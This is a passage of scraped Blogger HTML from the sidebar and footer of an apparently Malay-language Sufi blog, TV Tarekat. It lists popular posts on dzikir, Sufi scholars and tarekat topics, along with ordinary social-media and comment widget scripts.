<div class='item-title'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html'>
<b>
TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH 
</b>
</a>
</div>
<div class='item-snippet'>
   TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH&#160;  Sebelum itu..cari guru yang boleh tunjuk jalan buka 7 ti...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html' target='_blank'>
<img alt='RAHASIA DZIKIR "LAQOD JA&#39;AKUM...."' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXPfUrpF8EECNkb9kyjh5hXKH8_Z6FnPv-Bn6nTug_DAwzpZS6Kj4HUR4yASqLkkcHoL7fB9xaAEaglx8iVDg8VsH6yCUYZt5JEP3Q3-ZmBslJMgw2IUqjzy87ouGpkQAtvepE_bVG2aF/s72-c/109904080_284211609670160_1962681036957623649_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html'>
<b>
RAHASIA DZIKIR "LAQOD JA'AKUM...."
</b>
</a>
</div>
<div class='item-snippet'>
  ke &#160;        RAHASIA DZIKIR &quot;LAQOD JA&#39;AKUM....&quot;   Di antara ayat al Quran yang banyak digunakan sebagai dzikir oleh para shol...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Recent comments
</h2>
<div class='widget-content'>
<script type="text/javascript" src="/feeds/comments/default?alt=json&callback=helploggercomments&max-results=4"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20Asal%20Kejadian'>
# Asal Kejadian
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'>
# kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kisah%20Nabi%20dan%20Rasul'>
# kisah Nabi dan Rasul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kitab'>
# kitab
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20SAYYID%20MUHAMMAD%20IBN%20ALI%20AL%20SANUSI'>
# SAYYID MUHAMMAD IBN ALI AL SANUSI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23makrifat'>
#makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/1445%20H'>
1445 H
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/A--Quran'>
A--Quran
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>
ABDUL QADIR JAILANI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Ahlul%20Bait'>
Ahlul Bait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>
akademi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Al%20Mahdi'>
Al Mahdi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>
berita
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>
Bicara Ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/COVID19'>
COVID19
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Datuk%20Dr%20Zulkifli%20Mohamad%20Al-Bakri'>
Datuk Dr Zulkifli Mohamad Al-Bakri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>
Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/guru'>
guru
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Haji%20Ismail%20bin.Hussein%20%28Tuan%20Tulis%29'>
Haji Ismail bin.Hussein (Tuan Tulis)
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/hakikat'>
hakikat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>
Hakikat Makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Al-Fansur'>
Hamzah Al-Fansur
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Fansuri'>
Hamzah Fansuri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hazrath%20Syed%20Moosa%20Sha%20Khaderi'>
Hazrath Syed Moosa Sha Khaderi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>
iktikaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ilmu'>
ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ILMU%20TASAWUF'>
ILMU TASAWUF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20al-Syafie'>
Imam al-Syafie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20Fakhruddin%20Ar-Razi'>
Imam Fakhruddin Ar-Razi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>
inspirasi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>
kasyaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>
kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20Nabi%20dan%20Rasul'>
kisah Nabi dan Rasul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>
kisah wali dan sufi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kita%20tasawwuf'>
Kita tasawwuf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20and%20Book%20Review'>
Kitab and Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20dan%20Book%20Review'>
Kitab dan Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis'>
Majlis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>
Majlis Haul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>
Makam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>
makam.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>
manaqib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Maulana%20Jalaluddin%20Rumi'>
Maulana Jalaluddin Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/MawlanaJalaluddinArRumi'>
MawlanaJalaluddinArRumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Mawlid'>
Mawlid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/mursyid'>
mursyid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Naqsyabandiyah'>
Naqsyabandiyah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Perubatan%20Islam'>
Perubatan Islam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ramadhan'>
ramadhan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>
Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>
sadaqah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/salik'>
salik
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sayyidah%20Nafisah'>
Sayyidah Nafisah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Selawat'>
Selawat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>
SeniBudaya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Abdul%20Qadir%20al-Jailani'>
Sheikh Abdul Qadir al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20SULTANUL-ARIFFIN%20SHEIKH%20ISMAIL'>
Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Tokku%20Ibrahim%20Mohamad'>
Sheikh Tokku Ibrahim Mohamad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Nawawi%20Al-Bantani%20Al-Jawi'>
Syaikh Nawawi Al-Bantani Al-Jawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Siti%20Jenar'>
Syaikh Siti Jenar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syamsudin%20As-Sumatrani'>
Syamsudin As-Sumatrani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdul%20Malik%20bin%20Abdullah'>
Syeikh Abdul Malik bin Abdullah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdullah%20Al-Qumairi'>
Syeikh Abdullah Al-Qumairi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Adurrauf%20As%20Singkili'>
Syeikh Adurrauf As Singkili
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Ahmad%20Al%20Fatani'>
Syeikh Ahmad Al Fatani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Hasyim%20Asy%60ary'>
Syeikh Hasyim Asy`ary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Jumadil%20Qubro'>
Syeikh Jumadil Qubro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Nuruddin%20Arraniry'>
Syeikh Nuruddin Arraniry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Tarekat%20Ahmadiah%20Muhammadiah'>
Syeikh Tarekat Ahmadiah Muhammadiah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syekh%20Abdul%20Qadir%20Al-Jailani'>
Syekh Abdul Qadir Al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syekh%20Abu%20Hasan%20Asy-Syadzili'>
Syekh Abu Hasan Asy-Syadzili
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekat'>
tarekat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Ahmadiah%20Idrisiah'>
Tarekat Ahmadiah Idrisiah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Naqsyabandiyah'>
Tarekat Naqsyabandiyah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>
tarekatnews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tasawwuf'>
tasawwuf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>
Tasawwuf Tauhid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>
tok kenali
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20ku%20%20Paloh'>
Tok ku  Paloh
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Haji%20Che%20Mud'>
Tok Wali Haji Che Mud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Hassan%20%281915%20-%201985%29'>
Tok Wali Hassan (1915 - 1985)
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tokku%20Pulau%20Manis'>
Tokku Pulau Manis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Dato%27%20Haji%20Ahmad%20Badawi'>
Tuan Guru Dato&#39; Haji Ahmad Badawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Abdullah%20Bin%20Haji%20Yusuf%20Bekeng'>
Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Muhammad%20Said'>
Tuan Guru Haji Muhammad Said
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Shamsuddin%20Al-Qodiri'>
Tuan Guru Haji Shamsuddin Al-Qodiri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Yusuf%20Bin%20Haji%20Ahmad'>
Tuan Guru Haji Yusuf Bin Haji Ahmad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Hj.%20Salleh%20Musa'>
Tuan Guru Hj. Salleh Musa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Syeikh%20Haji%20Ahmad%20Bin%20Syeikh%20Mohammad%20Said%20al-Linggi'>
Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Hussain%20Kedah'>
Tuan Hussain Kedah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>
Video
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Aplikasi IslamicTunes</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.newsit.islamictunes'>
<img alt='Aplikasi IslamicTunes' height='500' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgkqULKCsCp7qmi7HI5i81EnNuYV_wwH6nKwoj4E69dTP59ows2xk5VsoPZEm8NFZkHOKB4yl9z6XgbIVtm6xBlz2UZlgSjYpanUml_qHygvN1fJlBP7ibnR2IQz5FWVj2VIeYfTarGQ4rV9pIzm_5e2Rf1P_RvQ63HRhH8wt9WB0p_k3xW5Zw0JGIW=s500' width='500'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Facebook
</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=1729661470416935&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/tvtarekat/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tvtarekat/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tvtarekat/">TV Tarekat</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Follow us!</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="400" data-height="200" href="https://twitter.com/tvtarekat?ref_src=twsrc%5Etfw">Tweets by tvtarekat</a>
                
                <b:includable id='main'>
  <!-- only display title if it's non-empty -->
  <b:if cond='data:title != &quot;&quot;'>
    <h2 class='title'><data:title/></data:title></h2>
  </b:if>
  <div class='widget-content'>
    <data:content/>
  </data:content></div>

  <b:include name='quickedit'/>
</b:include></b:includable>
              
              <b:widget id='HTML12' locked='false' title='Rakan Babab.net' type='HTML'>
                <b:widget-settings>
                  <b:widget-setting name='content'><script type="text/javascript" src="//babab.net/widget.js?limit=4"></script><!-- end --></b:widget-setting></b:widget-settings></b:widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>Bicara Ilmu</a>
<span class='label-count' dir='ltr'>(766)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>Hakikat Makrifat</a>
<span class='label-count' dir='ltr'>(309)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>kisah wali dan sufi</a>
<span class='label-count' dir='ltr'>(88)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>kenali ulama</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>Tasawwuf Tauhid</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'># kenali ulama</a>
<span class='label-count' dir='ltr'>(70)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>akademi</a>
<span class='label-count' dir='ltr'>(55)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>berita</a>
<span class='label-count' dir='ltr'>(50)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>tarekatnews</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>SeniBudaya</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>Event</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kitab'># kitab</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>ABDUL QADIR JAILANI</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>Majlis Haul</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>inspirasi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>manaqib</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>Makam</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>tok kenali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>kasyaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>Rumi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>iktikaf</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>makam.</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>sadaqah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Jumlah Paparan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html' target='_blank'>
<img alt='NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpq_OLrhYZ5CoUIacBBioOaHKWXHsEGMyIv6G6GJBtsC_p1rtnJR7YCFsDF3JTKmmZUZrmtt3W453b0Y38H_MLqognoSVaqj60B-07jQ6xkt6cXCCCAAUw63GsnjOtPZdqPPJRnt6JvKA/s72-c/144652332_3533351046713491_5800178789549082109_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html'>NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF</a></div>
<div class='item-snippet'>NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF Selama ini mungkin kita pernah mendengar tentang nama nama Alam yang mungkin masih asin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html' target='_blank'>
<img alt=' DZIKIR HU ALLAH DAN DZIKIR HU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-0cV2DrurkDi9sW4lVkCQxebtLLWH2vUG0Bhr2lqG01deoH_LGeCPDKMdPj3bbL_M7CvSlv-bBoFejBNIIqi6ZSPLPZf6BfQ76BuiWP7ReW4-TmJimS-PxPNe28DxOdT6N-ePXSxch-G/s72-w561-c-h640/FB_IMG_1566218238438.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html'> DZIKIR HU ALLAH DAN DZIKIR HU</a></div>
<div class='item-snippet'>&#160; DZIKIR HU ALLAH DAN DZIKIR HU &#8220;DZIKIR adalah penghasilan sebuah cahaya di dalam hati (Qalbu). Dan di kala berdzikir terkadang mendapat ras...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html' target='_blank'>
<img alt='TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9RXKnP5pgcMs55X9KR3JkaorIlttU_0FCOyL6ArUCmfMCjOMEhI3U5JkpW4dDrb42bixvy7_3MOc1evhplo0ZYEENDLzhhsq7uoIWqcMypzq25GMw2g3uiC9lygMCfumFNM6iwFIqPQWB/s72-c/79389376_2798013270245546_5876614428958392320_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html'>TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH </a></div>
<div class='item-snippet'>   TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH&#160;  Sebelum itu..cari guru yang boleh tunjuk jalan buka 7 ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html' target='_blank'>
<img alt='RAHASIA DZIKIR "LAQOD JA&#39;AKUM...."' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXPfUrpF8EECNkb9kyjh5hXKH8_Z6FnPv-Bn6nTug_DAwzpZS6Kj4HUR4yASqLkkcHoL7fB9xaAEaglx8iVDg8VsH6yCUYZt5JEP3Q3-ZmBslJMgw2IUqjzy87ouGpkQAtvepE_bVG2aF/s72-c/109904080_284211609670160_1962681036957623649_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html'>RAHASIA DZIKIR "LAQOD JA'AKUM...."</a></div>
<div class='item-snippet'>  ke &#160;        RAHASIA DZIKIR &quot;LAQOD JA&#39;AKUM....&quot;   Di antara ayat al Quran yang banyak digunakan sebagai dzikir oleh para shol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/12/zikir-nafas-hu-allah.html' target='_blank'>
<img alt='ZIKIR NAFAS - HU - ALLAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhdpze9IewSbTu0aXFQmLMvqF3eR4fcjS-oP57gk621n_ZkUWzHU3D5D4zNxRIB6FfyT7mMoqx2wLuEnehdug5N-uceHhw9s0_P8T9uFS_gyXd4TjtCTg5FIcEK8G6-VeyYMv9FIDSqLLVAC_yW8eX4ACGPKKkrRI8yD05in5KfDmoJcll9UvC7NZsNeA=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tvtarekat.com/2021/12/zikir-nafas-hu-allah.html'>ZIKIR NAFAS - HU - ALLAH</a></div>
<div class='item-snippet'>&#160; ZIKIR NAFAS - HU - ALLAH NAFAS : - Mengenal Nafas - Mengenal Asal usulnya Nafas - Mengenal Datangnya Nafas - Mengenal Reservoir Nafas - Me...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section section' id='center'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Backlinks</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezkinomik.com'>Rezkinomik - Towards an Islamic Economic System Model</a></li>
<li><a href='https://islamiktunes.blogspot.com'>IslamicTunesNEWS</a></li>
<li><a href='https://muslimpreneurs.net'>Muslimpreneurs</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
<script type="text/javascript" src="/feeds/comments/default?alt=json&callback=helploggercomments&max-results=4"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='center1 section section' id='center-right'><div class='widget Translate' data-version='1' id='Translate1'>
